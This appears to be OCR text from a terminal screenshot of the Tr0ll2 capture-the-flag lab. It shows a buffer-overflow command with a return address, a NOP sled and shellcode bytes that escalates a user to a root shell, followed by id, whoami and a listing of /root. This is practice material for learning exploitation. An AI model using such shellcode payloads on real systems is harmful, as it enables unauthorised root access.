 ja@kali: ~/Documents/labs/challenges/medium/5_Tr0ll2/expl...
noob@Tr0ll2:/nothing_to_see_here/choose_wisely$ ./door2/r00t `python -c "print '
A' * 268 + '\x80\xf8\xff\xbf' + '\x90' * 512 + '\xda\xd2\xd9\x74\x24\xf4\x58\xbb
\xf6\x54\xa3\xbb\x31\xc9\xb1\x0b\x83\xc0\x04\x31\x58\x16\x03\x58\x16\xe2\x03\x3e
\xa8\xe3\x72\xed\xc8\x7b\xa9\x71\x9c\x9b\xd9\x5a\xed\x0b\x19\xcd\x3e\xae\x70\x63
\xc8\xcd\xd0\x93\xc2\x11\xd4\x63\xfc\x73\xbd\x0d\x2d\x07\x55\xd2\x66\xb4\x2c\x33
\x45\xba'"`
# id
uid=1002(noob) gid=1002(noob) euid=0(root) groups=0(root),1002(noob)
# whoami
root
# ls /root
Proof.txt  core2  core4  hardmode  ran_dir.py
core1      core3  goal   lmao.zip  reboot
#